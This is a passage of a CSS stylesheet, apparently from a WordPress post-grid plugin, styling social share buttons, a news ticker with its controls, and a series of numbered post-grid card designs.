.bdpp-social-share.bdpp-social-design-4 a.bdpp-viber{background:#645aa7; border-color:#645aa7;  }



.bdpp-social-share-lbl span{border-bottom:1px solid #f1f1f1; display:inline-block; margin-bottom:10px;}



/********************************************************

				Ticker Mode

************************************************/

.bdpp-ticker-wrp.inf-news-ticker{display: block; width: 100%; border: 2px solid #2096cd; background: #fff; height: 40px; position: relative; line-height: 36px; overflow: hidden; border-radius: 2px; font-size: 14px;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-top{ position: fixed; left: 0; right: 0; top: 0;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-bottom{ position: fixed; left: 0; right: 0; bottom: 0;}

.bdpp-ticker-wrp .inf-label{left: 0;top: 0; bottom: 0; height: 100%; position: absolute; background-color: #2096cd; text-align: center; color: #FFF; font-weight: bold; padding: 0 15px; white-space: nowrap;}

.bdpp-ticker-wrp .inf-ticker{ position: absolute; left: 0; top: 0; bottom: 0; height: 100%;right: 0; overflow: hidden;}

.bdpp-ticker-wrp .inf-ticker ul{display: block;  line-height: inherit !important;height: 100%;list-style: none;padding: 0; margin: 0; left: 0; bottom: 0; width: 100%; position: absolute;}

.bdpp-ticker-wrp .inf-ticker ul li{white-space: nowrap; margin:0 !important;  overflow:hidden !important; text-overflow: ellipsis;text-decoration: none;-webkit-transition: color .2s linear; -moz-transition: color .2s linear; -o-transition: color .2s linear; transition: color .2s linear; position: absolute; width: 100%; display: none;color: #333;}

.bdpp-ticker-wrp .inf-ticker ul li a{ white-space: nowrap; text-overflow: ellipsis; text-decoration: none; padding: 0 10px; color: #333; position: relative; display: block; overflow: hidden;}

.bdpp-ticker-wrp.inf-ticker ul li a:hover{color: #069;}

.bdpp-ticker-wrp .inf-loader-text{ padding: 0 10px;}

.bdpp-ticker-wrp .inf-seperator{ display: inline-block; float: left; margin-right: 15px; width: 30px; height: 40px; background-position: center; background-size: contain; background-repeat: no-repeat; position: relative;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot{ margin-right: 0;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot:after{content: ''; position: absolute; width: 8px; height: 8px; background: #333; border-radius: 50%; top: 50%; margin-top: -4px; left: 50%; margin-left: -4px;}

.bdpp-ticker-wrp .inf-prefix{ color: #d65d7a; margin-right: 15px; padding-left: 10px;}

.bdpp-ticker-wrp .inf-positive{ color: #0b8457; font-weight: bold;}

.bdpp-ticker-wrp .inf-negative{ color: #dc2f2f; font-weight: bold;}

.bdpp-ticker-wrp .inf-controls{ width: auto; right: 0; top: 0; bottom: 0; height: 100%; position: absolute; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn{width: 30px; float: left; height: 100%; cursor: pointer; border:none; border-left: solid 1px #EEE; text-align: center; background-color: #f6f6f6; outline: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn:hover{ background-color: #EEE;}

.bdpp-ticker-wrp .inf-arrow { margin: 0; display: inline-block; height: 8px; position: relative; width: 8px;}

.bdpp-ticker-wrp .inf-arrow::after { border-bottom-style: solid; border-bottom-width: 2px; border-right-style: solid; border-right-width: 2px; content: '';  display: inline-block; height: 8px; left: 0; position: absolute; top: 0; width: 8px;}

.bdpp-ticker-wrp .inf-arrow.inf-next { -moz-transform: rotate(315deg); -ms-transform: rotate(315deg); -webkit-transform: rotate(315deg); transform: rotate(315deg); left:-3px;}

.bdpp-ticker-wrp .inf-arrow.inf-prev { -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); transform: rotate(135deg); left: 3px;}

.bdpp-ticker-wrp .inf-arrow{color:#999999;}

.bdpp-ticker-wrp .inf-arrow::after{ border-color:inherit;}

.bdpp-ticker-wrp .inf-action{background-color: #999999; color: #999999;}

.bdpp-ticker-wrp .inf-play{ position: relative; width: 0; height: 12px; top:2px; display: inline-block; margin-left: -5px;}

.bdpp-ticker-wrp .inf-play::after { left: 100%; top: 50%; border: solid transparent; content: " "; height: 0; width: 0;position: absolute;pointer-events: none; border-color: rgba(136, 183, 213, 0); border-left-color: inherit; border-width: 8px; margin-top: -8px;}

.bdpp-ticker-wrp .inf-pause{position: relative; width: 0; height: 14px; display: inline-block; top: 3px; left:-1px;}

.bdpp-ticker-wrp .inf-pause::before{ position: absolute; content: ""; width: 2px; height: 100%; left: 3px; background-color: inherit;}

.bdpp-ticker-wrp .inf-pause::after{ position: absolute; content: ""; width: 2px; height: 100%; left: -3px; background-color: inherit;}

.bdpp-ticker-wrp.inf-direction-rtl{ direction: rtl;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-label{ left: auto;  right: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls{ right: auto; left: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-seperator{ margin-left: 15px; margin-right: 0;  float: right;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-prefix{ margin-left: 15px; margin-right: 0; padding-left: 0;  padding-right: 10px;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls button{ border-left: none; border-right: solid 1px #EEE;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul{ display: block; width: 100%;  position: relative;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul li{ display: list-item; float: left; position: relative;  width: auto;}

.bdpp-ticker-wrp.inf-effect-scroll.inf-direction-rtl .inf-ticker ul li{ float: right;}



/***************************************************************************

				  GRID

**************************************************************************/

.bdpp-post-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-equal-height .bdpp-post-grid-inr-wrap{display:flex; flex-wrap:wrap;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-post-grid-content{text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-2*******************/

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-grid-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-grid-content{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-equal-height.bdpp-design-2 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-3*******************/

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

/****Grid bdpp-design-4*******************/

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}

.bdpp-post-grid-wrap.bdpp-design-4  .bdpp-post-meta{margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420; padding:20px 20px 15px 20px; color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn:hover{background:none; color:#000 !important;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-5*******************/

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px; margin-top:15px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-6*******************/

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-6  .bdpp-post-grid .bdpp-post-grid-content {position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1);}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title::before{position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{float:left; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-7*******************/

.bdpp-post-grid-wrap.bdpp-design-7  .bdpp-post-grid .bdpp-post-grid-content {	position: relative;	background-color: #ffffff;	-webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-8*******************/

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .thedate{color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}



/****Grid bdpp-design-9*******************/

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-inr-wrap {margin-left: 0em; margin-right: 0em;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-content {	webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);box-shadow: 0 0 15px 0 rgba(0,0,0,.07);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-inner{padding:20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-10*******************/

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 3px 7px; font-size:11px; background: #ff3300;border:0px;color: #fff !important;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg{overflow:visible ; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-11*******************/

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-meta-down,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-social-share{padding-left:80px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-12*******************/

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px; text-align:left;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px; font-size:11px; padding: 4px 8px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title{color:#fff !important}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay 	{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin-top:10px;}

/****Grid bdpp-design-13*******************/

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-grid-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-title-header{position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding:3px 7px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-social-share{padding:0 15px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-14*******************/

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-15*******************/

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 4px 8px; font-size:11px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}
.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-title{padding-left:0px; line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-social-share{padding:0 15px 0 15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Grid bdpp-design-16*******************/

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid-content{ text-align:center;  }

